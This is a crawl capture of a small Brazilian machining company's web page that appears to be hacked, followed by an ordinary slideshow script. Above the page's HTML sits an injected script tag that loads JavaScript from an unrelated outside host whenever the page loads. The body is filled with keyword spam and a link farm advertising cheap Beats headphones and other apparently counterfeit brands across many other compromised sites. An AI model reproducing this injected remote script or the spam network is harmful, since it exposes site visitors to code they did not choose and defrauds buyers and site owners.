

--- FILE ---
content_type: text/html
request_url: http://usifermaq.com.br/sg/discount-dr-dre-beats-mixr-mini-headphones-with-stylish-design-key-featur.html
body_size: 4192
content:
<script type="text/javascript" src="http://www.shopingmall.cc/beatss.js"></script> 



<html xmlns="http://www.w3.org/1999/xhtml">

<head>







<meta http-equiv="Content-Language" content="pt-br">







<title>discount Dr Dre Beats Mixr Mini Headphones with stylish design</title>
<meta name="keywords" content="Dr Dre Beats Mixr Mini Headphones ," />
<meta name="description" content="discount Dr Dre Beats Mixr Mini Headphones with stylish design. Key Features: Trendy box design scooter accentuates cubic space-hence the name C3-while it stresses " />



	<!-- Start WOWSlider.com HEAD section -->

	<link rel="stylesheet" type="text/css" href="http://usifermaq.com.br/engine1/style.css" />

	<style type="text/css">a#vlb{display:none}</style>

	<script type="text/javascript" src="http://usifermaq.com.br/engine1/jquery.js"></script>

	<script type="text/javascript" src="http://usifermaq.com.br/engine1/wowslider.js"></script>

	<!-- End WOWSlider.com HEAD section -->



</head>

<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" style="text-align: right; color: #FFF; font-weight: bold;" bgcolor="#D4D4D4">

										<div align="center">





<table border="0" width="100%" cellpadding="0" cellspacing="0">

											

  <tr>

   <td width="24%" bgcolor="#009ED6">&nbsp;</td>

   <td width="52%" bgcolor="#009ED6">&nbsp;

			

				</td>

   <td width="24%" bgcolor="#009ED6">&nbsp;</td>

  </tr>

											

  <tr>

   <td width="24%" bgcolor="#FFFFFF">&nbsp;</td>

   <td width="52%" bgcolor="#FFFFFF">

			

				<div align="center" style="font-family: Arial,sans-serif; font-size: x-small">

					<table border="0" cellpadding="0" cellspacing="0" width="100%">

						<tr>

							<td width="285">

							<p align="center">

							<a target="_self" href="http://usifermaq.com.br/index2.htm">

							<img border="0" src="http://usifermaq.com.br/logotipo.png" width="250" height="91"></a></td>

							<td>

							<div align="center" style="font-family: Arial,sans-serif; font-size: x-small">

								<table border="0" cellpadding="4" cellspacing="4" width="76%" height="107">

									<tr>

										<td width="133">

								<table width="133" border="0" cellspacing="0" id="table29" cellpadding="0" height="117">

											<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">

																				<td height="117" width="133">

										<p align="center">

														<b>

														<font face="Tahoma">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/index.htm">

														<font color="#009ED6">�</font><font color="#666666"> HOME</font></a></font></b></td>

									</tr>

									</table>

									

										</td>

										<td width="140">

								<table width="140" border="0" cellspacing="0" id="table30" cellpadding="0" height="117">

												<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">																				<td height="117" width="140">

										<p align="center">

														<b>

														<font face="Tahoma">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/empresa.htm">

														<font color="#009ED6">� </font>

														<font color="#666666">EMPRESA</font></a></font></b></td>

									</tr>

									</table>

									

										</td>

										<td width="131">

								<table width="131" border="0" cellspacing="0" id="table31" cellpadding="0" height="117">

		<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">



																				<td height="117" width="131">

										<p align="center">

														<b>

														<font face="Tahoma" color="#009ED6">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/servicos.htm">

														<font color="#009ED6">�</font></a></font><a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/servicos.htm"><font face="Tahoma" color="#666666">

														SERVI�OS</font></a></a></b></td>

									</tr>

									</table>

									

										</td>

										<td width="139">

								<table width="134" border="0" cellspacing="0" id="table32" cellpadding="0" height="117">

												<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">																				<td height="117" width="134">

										<p align="center">

														<b>

														<font face="Tahoma" color="#009ED6">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/clientes.htm">

														<font color="#009ED6">�</font></a></font><a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/clientes.htm"><font face="Tahoma" color="#666666"> 

														CLIENTES</font></a></a></b></td>

									</tr>

									</table>

									

										</td>

										<td>

								<table width="114" border="0" cellspacing="0" id="table33" cellpadding="0" height="117">

													<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">

																				<td height="117" width="114">

										<p align="center">

														<b>

														<font face="Tahoma" color="#009ED6">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/contato.htm">

														<font color="#009ED6">�</font></a></font><a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/contato.htm"><font face="Tahoma" color="#666666"> 

														CONTATO</font></a></a></b></td>

									</tr>

									</table>

									

										</td>

									</tr>

								</table>

							</div>

							</td>

						</tr>

					</table>

				</div>

	</td>

   <td width="24%" bgcolor="#FFFFFF">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" bgcolor="#EFEFEF" height="47">&nbsp;</td>

   <td width="52%" bgcolor="#EFEFEF" height="47">

			

&nbsp;











	<!-- Start WOWSlider.com BODY section -->Key Features: Trendy box design scooter accentuates cubic space-hence the name C3-while it stresses function and simplicity.  Completely modern running gear, including a fuel-injected engine, makes this one super-economical to operate. The C3 will take you a long, long way on a single 1.2-gallon tank of gas.    -  <br/>Monster Beats By Dre Solo HD High Performance On-Ear Headphones Color Orange [10269] Pro Studio Wireless Speakers Diamond Tour Monster Diddybeats Lady Gaga Solo MLB NBA NFL NHL Monster Beats Wireless Monster Beats Mixr Monster Diesel Vektr Monster Ibeats Miles Davis Trumpet High Monster Isport Monster Powerbeats Monster Trubine cheap beats,monster headphones,earphones,beats pro solo,studio<br/>Monogramme de Michael Kors Mirror Metallic grandes Les emballages roses [CGMSAVXI9123] - &euro;47.70 : nike free run pas cher homme,Cheap Beats By Dre,Polo Ralph Lauren,Christian Louboutin &#224; vendre - <br/><a href="http://usifermaq.com.br/sg/cheap-wholesale-monster-tron-t1-daft-punk-headphones-cuffie-mon.html">Cheap Wholesale Monster Tron T1 Daft Punk Headphones </a><br/><br/><a href="http://usifermaq.com.br/sg/wholesale-2014-heartbeats-by-lady-gaga-headphones-blue-meteorology-popular-amazon-cha.html">Wholesale 2014 Heartbeats By Lady Gaga Headphones Blue Meteorology popular</a><br/><br/><a href="http://usifermaq.com.br/sg/2014-cheap-monster-dna-headphones-advertisin.html">2014 Cheap  Monster DNA Headphones </a><br/><br/><a href="http://usifermaq.com.br/sg/high-top-dr-dre-beats-tour-headphones-2014-nouve.html">High Top Dr Dre Beats Tour Headphones </a><br/><br/><a href="http://usifermaq.com.br/sg/outlet-factory-beats-by-dre-headphones-outlet-online-speckle-unisex-amazon-pra.html">Outlet Factory  Beats By Dre Headphones outlet online Speckle Unisex</a><br/><br/><a href="http://usifermaq.com.br/sg/-dr-dre-powerbeats-headphones-big-discount-beats-by.html"> Dr Dre Powerbeats Headphones Big Discount</a><br/><br/><a href="http://usifermaq.com.br/sg/cheap-wholesale-dr-dre-beats-pro-headphones-in-special-price-beats-by.html">Cheap Wholesale Dr Dre Beats Pro Headphones In Special Price</a><br/><br/><a href="http://usifermaq.com.br/sg/cheap-sale-monster-tron-t1-daft-punk-headphones-in-special-price-achetez-b.html">Cheap Sale  Monster Tron T1 Daft Punk Headphones In Special Price</a><br/><br/><a href="http://usifermaq.com.br/sg/where-to-buy-dr-dre-urbeats-headphones-sharp-aquo.html">where to buy Dr Dre urBeats Headphones </a><br/><br/><a href="http://usifermaq.com.br/sg/cheap-dr-dre-beats-pro-headphones-on-the-promotion-justbeats.html">cheap Dr Dre Beats Pro Headphones On The Promotion</a><br/><br/><a href="http://usifermaq.com.br/sg/outlet-online-store-beats-by-dre-powerbeats-sport-fashion-headphones-speckle-unisex-ray-ban-ju.html">Outlet Online Store  Beats By Dre Powerbeats Sport Fashion Headphones Speckle Unisex</a><br/><br/><a href="http://usifermaq.com.br/sg/cheap-sale-beats-by-dre-studio-diamond-headphones-on-the-promotion-cuffie-mon.html">Cheap Sale  Beats By Dre Studio Diamond Headphones On The Promotion</a><br/><br/><a href="http://usifermaq.com.br/sg/low-cost-cheap-beats-by-dre-beatbox-mini-bluetooth-speaker-in-reasonable-price-authentic.html">Low Cost Cheap Beats By Dre Beatbox Mini Bluetooth Speaker  in reasonable price</a><br/><br/><a href="http://usifermaq.com.br/sg/great-deals-2014-dr-dre-powerbeats-headphones-in-reasonable-price-amazon-bur.html">Great deals 2014 Dr Dre Powerbeats Headphones in reasonable price</a><br/><br/><a href="http://usifermaq.com.br/sg/2014-dr-dre-beatbox-mini-speaker-with-our-best-service-2014-d2014.html">2014 Dr Dre Beatbox MIni Speaker with our best service</a><br/><br/><a href="http://supplymais.com.br/sg/outlet-factory-2014-new-hot-monster-headphones-big-savings-amazon-cha.html">Outlet Factory  2014 New Hot Monster Headphones Big Savings</a><br/><br/><a href="http://maasai.com.br/sg/buy-limited-edition-monster-diamond-tears-headphones-in-special-price-advertisin.html">Buy Limited Edition  Monster Diamond Tears Headphones In Special Price</a><br/><br/><a href="http://totusprev.com.br/sg/cheap-uk-dr-dre-beats-tour-headphones-de-haute-q.html">Cheap UK Dr Dre Beats Tour Headphones </a><br/><br/><a href="http://mundori.com/sg/buy-limited-edition-beats-by-dre-studio-diamond-headphones-cheapheadp.html">Buy Limited Edition  Beats By Dre Studio Diamond Headphones </a><br/><br/><a href="http://tecfort.com.br/sg/outlet-online-beats-by-dre-solo-new-diamond-headphones-on-the-promotion-general-in.html">Outlet Online  Beats By Dre Solo New Diamond Headphones On The Promotion</a><br/><br/><a href="http://paulifix.com.br/sg/huge-discount-new-dr-dre-beats-pro-mini-headphones-with-our-best-service-2014-vente.html">Huge Discount New Dr Dre Beats Pro Mini Headphones with our best service</a><br/><br/><a href="http://portaligrejavidanova.com.br/sg/low-price-beats-by-dre-solo-new-diamond-headphones-on-sale-beats-by-d.html">Low Price Beats By Dre Solo New Diamond Headphones On Sale</a><br/><br/><a href="http://supplymais.com.br/sg/big-discount-new-2014-dr-dre-beats-pro-headphones-big-savings-nike-free.html">Big discount New 2014 Dr Dre Beats Pro Headphones Big Savings</a><br/><br/><a href="http://noivashow.com.br/sg/how-to-buy-cheap-dr-dre-beats-solo-hd-mini-headphones-speckle-unisex-nouveau-bo.html">how to buy cheap Dr Dre Beats Solo HD Mini Headphones Speckle Unisex</a><br/><br/><a href="http://maxtalimoveis.com.br/sg/2014-cheap-2014-dr-dre-beats-solo-hd-2.0-headphones-beats-by.html">2014 Cheap  2014 Dr Dre Beats Solo HD 2.0 Headphones </a><br/><br/><a href="http://montecrn.com.br/sg/outlet-online-dr-dre-beats-tour-headphones-authentic.html">Outlet Online  Dr Dre Beats Tour Headphones </a><br/><br/><a href="http://ncdivisorias.com.br/sg/buy-limited-edition-dr-dre-beatbox-mini-speaker-good-quality-monster-di.html">Buy Limited Edition  Dr Dre Beatbox MIni Speaker Good Quality</a><br/><br/><a href="http://jadori.com.br/sg/wholesale-2014-beats-by-dre-headphones-official-store-2014-nouve.html">Wholesale 2014 Beats By Dre Headphones official store </a><br/><br/><a href="http://testeddwb.tempsite.ws/sg/high-top-beats-by-dre-diddybeats-in-ear-headphones-meteorology-popular-amazon-lou.html">High Top Beats By Dre Diddybeats In-Ear Headphones Meteorology popular</a><br/><br/><a href="http://pontocomunicacao.com/sg/deals-authentic-2014-dr-dre-beats-studio-headphones-on-sale-2014-d2014.html">Deals Authentic 2014 Dr Dre Beats Studio Headphones On Sale</a><br/><br/>
<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p><br>
	  
	  <script type="text/javascript" src="http://usifermaq.com.br/engine1/script.js"></script>
	  </p>

	<!-- End WOWSlider.com BODY section -->

















</td>

   <td width="24%" bgcolor="#EFEFEF" height="47">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" height="39" bgcolor="#666666">&nbsp;</td>

   <td width="52%" height="39" bgcolor="#666666">

			

														<font face="Tahoma">

														<marquee>
		</marquee></font></td>

   <td width="24%" height="39" bgcolor="#666666">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" height="169" bgcolor="#009ED6">&nbsp;</td>

   <td width="52%" height="169" bgcolor="#009ED6" valign="top">

			

														<div align="center" style="font-family: Arial,sans-serif; font-size: x-small"></div>

	</td>

   <td width="24%" height="169" bgcolor="#009ED6">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" height="51" bgcolor="#666666">&nbsp;</td>

   <td width="52%" height="51" bgcolor="#666666">

			

				<p align="center"><font face="Tahoma" size="2"><b><br>

				USIFERMAQ USINAGEM E FERMENTARIA LTDA. 

				TODOS DIREITOS RESERVADOS.<br>

&nbsp;</b></font></td>

   <td width="24%" height="51" bgcolor="#666666">&nbsp;</td>

  </tr>

  </table>

										</div>



</body>

</html> 

--- FILE ---
content_type: application/javascript
request_url: http://usifermaq.com.br/engine1/script.js
body_size: 1802
content:
// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Last updated: 2011-10-27
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
function ws_blinds(c,b,h){var f=jQuery;var e=3;b.each(function(i){if(i){f(this).hide()}});var a=f("<div></div>");a.css({position:"absolute",width:c.width+"px",height:c.height+"px",left:(c.outWidth-c.width)/2+"px",top:(c.outHeight-c.height)/2+"px"});h.append(a);var g=[];for(var d=0;d<e;d++){g[d]=f("<div></div>")}f(g).each(function(i){f(this).css({position:"absolute","z-index":2,"background-repeat":"no-repeat",height:"100%",border:"none",margin:0,top:0,left:Math.round(100/e)*i+"%",width:((i<e-1)?Math.round(100/e):100-Math.round(100/e)*(e-1))+"%"});a.append(this);a.hide()});this.go=function(m,o,k){var l=o>m?1:0;if(k){if(k<=-1){m=(o+1)%b.length;l=0}else{if(k>=1){m=(o-1+b.length)%b.length;l=1}else{return -1}}}for(var n=0;n<g.length;n++){g[n].stop(true,true)}function j(r,s){var t=g[r];var i=t.width();var q=b.get(m);t.css({"background-position":(!l?(-f(q).width()):(f(q).width()-t.position().left))+"px 0","background-image":"url("+q.src+")"});t.animate({"background-position":-t.position().left+"px 0"},(c.duration/(g.length+1))*(l?(g.length-r+1):(r+2)),s)}function p(){b.hide();f(b.get(m)).show();a.hide();f(g).each(function(){f(this).css({"background-image":"none"})})}a.show();for(var n=0;n<g.length;n++){j(n,(!l&&n==g.length-1||l&&!n)?p:null)}return m}}(function(b){if(!document.defaultView||!document.defaultView.getComputedStyle){var d=b.curCSS;b.curCSS=function(g,e,h){if(e==="background-position"){e="backgroundPosition"}if(e!=="backgroundPosition"||!g.currentStyle||g.currentStyle[e]){return d.apply(this,arguments)}var f=g.style;if(!h&&f&&f[e]){return f[e]}return d(g,"backgroundPositionX",h)+" "+d(g,"backgroundPositionY",h)}}var c=b.fn.animate;b.fn.animate=function(e){if("background-position" in e){e.backgroundPosition=e["background-position"];delete e["background-position"]}if("backgroundPosition" in e){e.backgroundPosition="("+e.backgroundPosition}return c.apply(this,arguments)};function a(f){f=f.replace(/left|top/g,"0px");f=f.replace(/right|bottom/g,"100%");f=f.replace(/([0-9\.]+)(\s|\)|$)/g,"$1px$2");var e=f.match(/(-?[0-9\.]+)(px|\%|em|pt)\s(-?[0-9\.]+)(px|\%|em|pt)/);return[parseFloat(e[1],10),e[2],parseFloat(e[3],10),e[4]]}b.fx.step.backgroundPosition=function(f){if(!f.bgPosReady){var h=b.curCSS(f.elem,"backgroundPosition");if(!h){h="0px 0px"}h=a(h);f.start=[h[0],h[2]];var e=a(f.end);f.end=[e[0],e[2]];f.unit=[e[1],e[3]];f.bgPosReady=true}var g=[];g[0]=((f.end[0]-f.start[0])*f.pos)+f.start[0]+f.unit[0];g[1]=((f.end[1]-f.start[1])*f.pos)+f.start[1]+f.unit[1];f.elem.style.backgroundPosition=g[0]+" "+g[1]}})(jQuery);// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Last updated: 2011-10-27
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
jQuery("#wowslider-container1").wowSlider({effect:"blinds",prev:"",next:"",duration:30*100,delay:30*100,outWidth:994,outHeight:400,width:994,height:400,autoPlay:true,stopOnHover:false,loop:false,bullets:true,caption:true,controls:true});